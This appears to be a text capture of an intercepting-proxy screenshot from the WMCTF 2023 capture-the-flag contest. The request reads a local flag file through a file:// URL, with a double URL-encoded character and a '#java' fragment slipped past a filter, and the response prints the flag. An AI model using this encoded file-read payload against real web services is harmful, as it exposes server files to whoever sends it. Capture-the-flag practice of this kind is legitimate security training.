 Send Cancel < ▼ > ▼
Targ
Request
Pretty Raw Hex \n
1 GET /Imagefile?url1=file:///fl%25%36%31g%23java HTTP/1.1
2 Host: 118.195.210.254:8091
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sat, 19 Aug 2023 04:50:56 GMT
4 Connection: close
5 Content-Length: 43
6
7 WMCTF{
wowowowoowow_you_can_decode_meeeeee!
}